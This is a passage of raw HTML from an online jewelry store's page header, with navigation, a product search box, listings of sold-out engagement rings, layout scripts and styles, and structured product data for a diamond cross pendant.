        
    </li>

    

    
    
    

    

    
    

    

    

    

    <li class=" menu-lv-1 item">
        <a class=""  href="/pages/repair">
            
<span>
  REPAIRS
</span>


            

            

            

            
        </a>

        
    </li>

    
    
</ul>


                                    </nav>

                                    <div class="header-pc" data-header-pc>
                                        <div class="header-links">
                                            
                                            <a class="wishlist" href="/pages/wish-list" title=''>
                                                <span class="wishlist-text text-hover">
                                                    Wish List
                                                </span>                  
                                            </a>
                                            
                                            
                                            <div class="customer-links">
                                                  
                                                
                                                <a data-dropdown-user class="acc-links acc-sign-in" id="customer_login_link" href="/account/login" >
                                                    Sign In
                                                </a>
                                                <a class="acc-links acc-regis" id="customer_register_link" href="/account/register">
                                                    Create an account
                                                </a>
                                                                                   
                                            </div>

                                            
                                                
                                            


                                        </div> 
                                    </div>              
                                </div>
                            </div>                       
                        </div>                   
                    </div>

                    <div class="right-header header-items header-lang-style2">

                        

                        
                            
                            <div class="nav-search svg-mb">                    
                                <a href="#" title="Search" class="icon-search" data-search-mobile-toggle>
                                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                                </a>
                              	
                                <div class="search-form" data-ajax-search>
    <div class="header-search">
<!--         <div class="header-search__form">
            <a href="javascript:void(0)" title="close" class="close close-search">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">
                    <input type="search" name="q" 
                     
                    placeholder="Search" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off">
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div> -->
		<div class="header-search__form">
            <form action="/search" method="get" class="search-bar" role="search">
                <input type="hidden" name="type" value="product">
                    <input type="search" name="q" 
                     
                    placeholder="I’m looking for" 
                    class="input-group-field header-search__input" aria-label="Search Site" autocomplete="off" data-search-mobile-toggle data-url="jewelry-engagement-engagement-rings" data-limit="3">
                <button type="submit" class="btn icon-search">
                    <svg data-icon="search" viewBox="0 0 512 512" width="100%" height="100%">
    <path d="M495,466.2L377.2,348.4c29.2-35.6,46.8-81.2,46.8-130.9C424,103.5,331.5,11,217.5,11C103.4,11,11,103.5,11,217.5   S103.4,424,217.5,424c49.7,0,95.2-17.5,130.8-46.7L466.1,495c8,8,20.9,8,28.9,0C503,487.1,503,474.1,495,466.2z M217.5,382.9   C126.2,382.9,52,308.7,52,217.5S126.2,52,217.5,52C308.7,52,383,126.3,383,217.5S308.7,382.9,217.5,382.9z"></path>
</svg>
                </button>
            </form>       
        </div>
        <div class="quickSearchResultsWrap" style="display: none;">
            <div class="custom-scrollbar">
                <div class="container">
                    
                    <div class="header-block header-search__trending">
                        <div class="box-title">
                            
<span>
  trending
</span>

                        </div>

                        <ul class="list-item">
                            
                            
                            

                            <li class="item">
                                <a href="/search?q=engagement-rings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Engagement Rings
</span>

                                </a>
                            </li>
                            

                            

                            

                            <li class="item">
                                <a href="/search?q=bridal-sets*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Bridal Sets
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=diamond-rings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Diamond Rings
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=gemstone-pendants*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Gemstone Pendants
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=fashion-earrings*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Fashion Earrings
</span>

                                </a>
                            </li>
                            

                            

                            
                            <li class="item">
                                <a href="/search?q=gemstone-bracelets*&amp;type=product" title="" class="highlight">
                                    <i class="fa fa-search" aria-hidden="true"></i>
                                    
<span>
  Gemstone Bracelets
</span>

                                </a>
                            </li>
                            
                        </ul>
                    </div>
                    

                    
                    <div class="header-block header-search__product">
                        <div class="box-title">
                            
<span>
  Popular Products
</span>

                        </div>

                        <div class="search__products">
                            <div class="products-grid row">
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7641390710845" data-json-product='{"id": 7641390710845,"handle": "18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond","media": [{"alt":null,"id":26275385737277,"position":1,"preview_image":{"aspect_ratio":0.983,"height":591,"width":581,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image_2025-06-03_140510468.png?v=1748973856"},"aspect_ratio":0.983,"height":591,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image_2025-06-03_140510468.png?v=1748973856","width":581}],"variants": [{"id":42384505307197,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CU-46","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond","public_title":null,"options":["Default Title"],"price":337000,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image">
        <a href="/products/18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 101.7211703958692%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_300x.png?v=1748973856"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_360x.png?v=1748973856 360w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_540x.png?v=1748973856 540w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_720x.png?v=1748973856 720w,
                        //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_900x.png?v=1748973856 900w"
            media="(min-width: 768px)" />

    <img alt="18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="0.9830795262267343"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_360x.png?v=1748973856 360w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_540x.png?v=1748973856 540w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_720x.png?v=1748973856 720w,
                    //wherethediamondsare.com/cdn/shop/files/image_2025-06-03_140510468_900x.png?v=1748973856 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/18kt-simon-g-0-20ct-engagement-ring-size-5-5-round-1-01ct-e-vvs2-igi-lab-grown-diamond">
        
<span>
  18KT Simon G 0.20ct Engagement Ring, Size 5.5, Round 1.01ct E VVS2 IGI Lab Grown Diamond
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$3,370.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7641390710845-header-parallax" data-id="product-actions-7641390710845" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7618922479677" data-json-product='{"id": 7618922479677,"handle": "1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring","media": [{"alt":null,"id":26056162115645,"position":1,"preview_image":{"aspect_ratio":1.216,"height":1056,"width":1284,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image1_4.jpg?v=1745519108"},"aspect_ratio":1.216,"height":1056,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image1_4.jpg?v=1745519108","width":1284},{"alt":null,"id":26056162410557,"position":2,"preview_image":{"aspect_ratio":1.023,"height":1255,"width":1284,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image0_10.jpg?v=1745519111"},"aspect_ratio":1.023,"height":1255,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/image0_10.jpg?v=1745519111","width":1284}],"variants": [{"id":42296335269949,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"CU-37","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1\/2 Way Ring","public_title":null,"options":["Default Title"],"price":354500,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/products/1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 82.24299065420561%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_300x.jpg?v=1745519108"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_360x.jpg?v=1745519108 360w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_540x.jpg?v=1745519108 540w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_720x.jpg?v=1745519108 720w,
                        //wherethediamondsare.com/cdn/shop/files/image1_4_900x.jpg?v=1745519108 900w"
            media="(min-width: 768px)" />

    <img alt="1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1/2 Way Ring"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.2159090909090908"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/image1_4_360x.jpg?v=1745519108 360w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_540x.jpg?v=1745519108 540w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_720x.jpg?v=1745519108 720w,
                    //wherethediamondsare.com/cdn/shop/files/image1_4_900x.jpg?v=1745519108 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/1-25-vivid-blue-lab-diamond-vvs2-platinum-0-37cttw-tacori-bloom-engagement-ring-1-2-way-ring">
        
<span>
  1.25 Vivid Blue Lab Diamond, VVS2, Platinum 0.37cttw Tacori Bloom Engagement Ring, 1/2 Way Ring
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$3,545.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7618922479677-header-parallax" data-id="product-actions-7618922479677" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                                <div class="grid-item col-6 col-sm-4">
                                    
                                        <!-- new product -->



<div class="inner product-item sold-out" data-product-id="product-7612425601085" data-json-product='{"id": 7612425601085,"handle": "tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1","media": [{"alt":null,"id":25999186591805,"position":2,"preview_image":{"aspect_ratio":1.0,"height":225,"width":225,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3.jpg?v=1744487846"},"aspect_ratio":1.0,"height":225,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3.jpg?v=1744487846","width":225},{"alt":null,"id":25999187050557,"position":3,"preview_image":{"aspect_ratio":1.3,"height":800,"width":1040,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/1.20.png?v=1744487855"},"aspect_ratio":1.3,"height":800,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/1.20.png?v=1744487855","width":1040}],"variants": [{"id":42269720051773,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"56-2 RD6","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1","public_title":null,"options":["Default Title"],"price":994000,"weight":28,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]}'>
  <div class="inner-top">
  	<div class="product-top">
      <div class="product-image image-swap">
        <a href="/products/tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1" class="product-grid-image adaptive_height" data-collections-related="/collections/?view=related" style="padding-top: 100.0%">
          

  <picture data-index="0">
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_300x.jpg?v=1744487846"
            media="(max-width: 767px)" />
    <source
            data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_360x.jpg?v=1744487846 360w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_540x.jpg?v=1744487846 540w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_720x.jpg?v=1744487846 720w,
                        //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_900x.jpg?v=1744487846 900w"
            media="(min-width: 768px)" />

    <img alt="Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1"
       class="lazyload"
       data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
       data-aspectratio="1.0"
       data-sizes="auto"
       data-srcset="//wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_360x.jpg?v=1744487846 360w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_540x.jpg?v=1744487846 540w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_720x.jpg?v=1744487846 720w,
                    //wherethediamondsare.com/cdn/shop/files/123123123_86e5c5f1-38bc-4d98-9020-4d1c402b2df3_900x.jpg?v=1744487846 900w"
       data-image
       >
  </picture>

        </a>
      </div>

      
      <div class="product-label">
        
        
        <strong class="label sold-out-label" >
          Sold Out
        </strong>
        <br>
        
        
        
      </div>
      
    </div>
    
    <div class="product-bottom">
      
      <div class="product-vendor">
        <a href="/collections/vendors?q=Charleston%20Alexander%20Diamond%20Importers" title="Charleston Alexander Diamond Importers">Charleston Alexander Diamond Importers</a>
      </div>
      
      
      <a class="product-title" href="/products/tacori-platinum-engagement-ring-round-1-30ct-natural-diamond-h-vs1">
        
<span>
  Tacori Platinum Engagement Ring, Round 1.30ct Natural Diamond  H VS1
</span>

      </a>
      
      
            
      <div class="price-box">
        
          
          <div class="price-regular">
            <span>$9,940.00</span>
          </div>
          
        
      </div>
      
      
      
<ul class="item-swatch">
  
    
    
</ul>


      
    </div>
    
    
    <div class="action">
      




<form action="/cart/add" method="post" class="variants" id="sidebar-product-form-7612425601085-header-parallax" data-id="product-actions-7612425601085" enctype="multipart/form-data">
  
  <button class="btn add-to-cart-btn" type="submit" disabled="disabled" >
    Sold Out
  </button>
  
</form>

    </div>   
    
  </div>
</div>
                                    
                                </div>
                                
                            </div>                    
                        </div>
                    </div>
                    
                    
                    <div class="header-search__results-wrapper"></div>          
                </div>
            </div>
        </div>
    </div>
  
     

    <script id="search-results-template" type="text/template7">
        
        {{#if is_loading}}
        <div class="header-search__results">
            <div class="header-search__spinner-container">
                <div class="loading-modal modal"><div></div><div></div><div></div><div></div></div>
            </div>
        </div>

        {{else}}

        {{#if is_show}}
        <div class="header-search__results header-block">
            
            {{#if has_results}}
            <div class="box-title">
                {{ title_heading }}
            </div>

            <div class="search__products">
                <div class="products-grid row">
                    {{#each results}}

                    <div class="grid-item col-6 col-sm-4">
                        <div class="inner product-item">
                            <div class="inner-top">
                                <div class="product-top">
                                    <div class="product-image">
                                        <a href="{{url}}" class="product-grid-image">
                                            <img src="{{image}}" alt="{{image_alt}}">                                               
                                        </a>
                                    </div>
                                </div>

                                <div class="product-bottom">
                                    <div class="product-vendor">
                                        {{vendor}}
                                    </div>

                                    <a class="product-title" href="{{url}}">
                                        {{title}}
                                    </a>
									
                                  	
                                  	{{#if tags_call}}
                                    <div class="price-box">
                                      

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                                     </div>
                                     {{else}}
                                  		{{#if price_0}}
                                        <div class="price-box">
                                         

<div class="price-box">
 <span class="call-for-price">Call For Price</span>
</div> 
                                        </div>
                                        {{/if}}
                                  	{{/if}}
                                    <div class="price-box {{#if price_0}}price-0 {{else}} {{#if tags_call}}Call-for-Price{{/if}}{{/if}}">
                                        {{#if on_sale}}
                                        <div class="price-sale">
                                            <span class="old-price">{{ compare_at_price }}</span>
                                            <span class="special-price">
                                                {{ price }}
                                            </span>
                                        </div>
                                        {{else}}
                                        <div class="price-regular">
                                            <span>{{ price }}</span>
                                        </div>
                                        {{/if}}
                                    </div>
                                  
                                </div>
                            </div>
                        </div>
                    </div>

                    {{/each}}
                </div>              
            </div>
            
            <div class="text-center">            
                <a href="{{results_url}}" class="text-results header-search__see-more" data-results-count="{{results_count}}">
                    {{results_label}} ({{results_count}})
                </a>
            </div>
            {{else}}

            <p class="header-search__no-results text-results">{{ results_label }}</p>
            {{/if}}
            
        </div>
        {{/if}}
        {{/if}}
    
    </script>
</div>
                              	
                            </div>
                          	
                        

                        
                        <div class="acc-mb svg-mb">
                            
                                <a href="#" title="User Icon" class="icon-user" data-user-mobile-toggle>
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="lnr-user" viewBox="0 0 1024 1024" width="100%" height="100%"><title>user</title><path class="path1" d="M486.4 563.2c-155.275 0-281.6-126.325-281.6-281.6s126.325-281.6 281.6-281.6 281.6 126.325 281.6 281.6-126.325 281.6-281.6 281.6zM486.4 51.2c-127.043 0-230.4 103.357-230.4 230.4s103.357 230.4 230.4 230.4c127.042 0 230.4-103.357 230.4-230.4s-103.358-230.4-230.4-230.4z"/><path class="path2" d="M896 1024h-819.2c-42.347 0-76.8-34.451-76.8-76.8 0-3.485 0.712-86.285 62.72-168.96 36.094-48.126 85.514-86.36 146.883-113.634 74.957-33.314 168.085-50.206 276.797-50.206 108.71 0 201.838 16.893 276.797 50.206 61.37 27.275 110.789 65.507 146.883 113.634 62.008 82.675 62.72 165.475 62.72 168.96 0 42.349-34.451 76.8-76.8 76.8zM486.4 665.6c-178.52 0-310.267 48.789-381 141.093-53.011 69.174-54.195 139.904-54.2 140.61 0 14.013 11.485 25.498 25.6 25.498h819.2c14.115 0 25.6-11.485 25.6-25.6-0.006-0.603-1.189-71.333-54.198-140.507-70.734-92.304-202.483-141.093-381.002-141.093z"/></svg>
                                </a>
                            
                        </div>
                        

                        

                        
                        <div class="svg-mb wishlist-icon">
                            <a class="wishlist" href="/pages/wish-list" title="Wish List">
                                
                                    <svg aria-hidden="true" data-prefix="fal" data-icon="heart" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-heart fa-w-16 fa-2x"><path fill="currentColor" d="M462.3 62.7c-54.5-46.4-136-38.7-186.6 13.5L256 96.6l-19.7-20.3C195.5 34.1 113.2 8.7 49.7 62.7c-62.8 53.6-66.1 149.8-9.9 207.8l193.5 199.8c6.2 6.4 14.4 9.7 22.6 9.7 8.2 0 16.4-3.2 22.6-9.7L472 270.5c56.4-58 53.1-154.2-9.7-207.8zm-13.1 185.6L256.4 448.1 62.8 248.3c-38.4-39.6-46.4-115.1 7.7-161.2 54.8-46.8 119.2-12.9 142.8 11.5l42.7 44.1 42.7-44.1c23.2-24 88.2-58 142.8-11.5 54 46 46.1 121.5 7.7 161.2z" class=""></path></svg>
                                
                            </a>                   
                        </div>
                        

                        <div class="cart-icon svg-mb" data-cart-header-parallax>
                            <a href="#" title="Shopping Cart" data-cart-toggle>       
                                
<svg viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg">
    <path class="path1" d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4S512 865.136 512 921.6 466.064 1024 409.6 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path>
    <path class="path2" d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4S711.536 819.2 768 819.2s102.4 45.936 102.4 102.4S824.464 1024 768 1024zm0-153.6c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path>
    <path class="path3" d="M898.021 228.688C885.162 213.507 865.763 204.8 844.8 204.8H217.954l-5.085-30.506C206.149 133.979 168.871 102.4 128 102.4H76.8c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6H128c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395C254.65 736.421 291.929 768 332.799 768h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zm-35.69 48.006l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path>
</svg>



                                <span class="cartCount" data-cart-count>
                                0
                                </span>
                            </a>                    
                        </div>
                        
                    </div>
                </div>
            </div>
        </div>    
    </div>
</header>

<script> 
    window.fixtop_menu = true;

    var appendPrependMenuMobile = function() {
        var translateHeaderBlock = $('[data-translate-header]'),
            headerPc = $('[data-header-pc]'),
            areaMb = $('.wrapper-navigation .mb-area'),
            lang_currency = $('.right-header .lang-currency-groups');

        if (window.innerWidth < 1200) {
            headerPc.appendTo(areaMb);
            

        } else {
            headerPc.appendTo(translateHeaderBlock);
            
        };
    };

    $(document).ready(function() {
        appendPrependMenuMobile();
    });

    var winWidth = $(window).innerWidth();

    $(window).on('resize', function () {
        var resizeTimerId;

        clearTimeout(resizeTimerId);

        resizeTimerId = setTimeout(function() {
            var curWinWidth = $(window).innerWidth();

            if ((curWinWidth < 1200 && winWidth >= 1200) || (curWinWidth >= 1200 && winWidth < 1200)) {
                appendPrependMenuMobile();
            };
            winWidth = curWinWidth;
        }, 0);
    })

    
</script>

<style>
@media (min-width:1200px) {
    .site-nav .mega-menu .style_5 .mega-banner {
        background-color: #eaeaea;
    }
    .site-nav .mega-menu .style_5 .mega-banner .col-left:before {
        background-color: #eaeaea;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-2:before {
        background-color: #eaeaea;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-3.skin-3-product, .site-nav .mega-menu .style_5 .mega-banner.skin-3.skin-3-product:before, .site-nav .mega-menu .style_5 .mega-banner.skin-3.skin-3-product:after {
        background-color: #eaeaea !important;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-3 .col-product .slick-arrow {
        background: #8c8c8c;
        border: #8c8c8c;
    }
    .site-nav .mega-menu .style_5 .mega-banner.skin-3 .col-product .slick-arrow svg {
        color: #ffffff;
    }
}
  
  .header-mid{    padding-top: 5px;}
  .header-mid p {      padding-top: 10px;    padding-bottom: 10px;}
  .header-mid .header-items {    margin: auto;    text-align: center;}
  .header-mid, .header-mid a{background-color: #453b63; color:#fff;}
  .header-mid i.fa {    font-size: 14px;    padding-right: 5px;    padding-left: 10px;}
  .header-mid .logo-block .header-items img, .header-mid .header-items {    width: 350px;}
.header-mid .logo-block {    padding-top: 10px;}
  
  
</style>
<style>
  @media (min-width:769px) {
  .header-top1{
    background-color: #edebf7;
    color: #f44336;
    padding: 13px 0px 2px;
    margin-bottom: 0px;
    text-align: center;
    font-size: 16px;
    font-weight: 500;
  }
  }
  @media (max-width:768px) {
  .header-top1{
    background-color: #edebf7;
    color: #f44336;
    padding: 5px 0px 0px 2px;
    margin-bottom: 0px;
    text-align: center;
    font-size: 16px;
    font-weight: 500;
}
  }


</style>

</div>
</div>



    

    
    




<script type="application/ld+json" data-creator_name="FeedArmy">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "1/8 Ctw Diamond Cross Pendant in 14K Yellow Gold with Chain",
  "url": "https://wherethediamondsare.com/products/cross-diamond-pendant-95428wfadfnpd",
  
    "sku": "95428WFADFNPD",
  
  
  
  
    "productID": "7016885518397",
  "brand": {
    "@type": "Thing",
    "name": "ASHI"
  },
  "description": "This Diamond Cross Pendant is a warm religious gift that you can give her on any special occasion. Rendered in 14 karat lustrous yellow gold, this pendant is crafted into a very stylish frame, studded with 3 scintillating channel set round diamonds. This attractive pendant suspends from a beautiful rope chain. Total diamond weight is 1/8 ctw.",
  "image": "https://wherethediamondsare.com/cdn/shop/products/769112_V0_ENLRES_grande.jpg?v=1680596907",
  
  
    "offers": 
      {
        "@type" : "Offer",
        "priceCurrency": "USD",
        "price": "1665.00",
        "itemCondition" : "http://schema.org/NewCondition",
        "availability" : "http://schema.org/InStock",
        "url" : "https://wherethediamondsare.com/products/cross-diamond-pendant-95428wfadfnpd?variant=40569756745789",


            
              "image": "https://wherethediamondsare.com/cdn/shop/products/769112_V0_ENLRES_grande.jpg?v=1680596907",
            
            
              "name" : "1/8 Ctw Diamond Cross Pendant in 14K Yellow Gold with Chain",
            
            
            
            
            
              "sku": "95428WFADFNPD",
            
            
            "description" : "This Diamond Cross Pendant is a warm religious gift that you can give her on any special occasion. Rendered in 14 karat lustrous yellow gold, this pendant is crafted into a very stylish frame, studded with 3 scintillating channel set round diamonds. This attractive pendant suspends from a beautiful rope chain. Total diamond weight is 1/8 ctw.",
            
          "priceValidUntil": "2027-01-18"

      }

      
      





      
    

}
</script>
<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
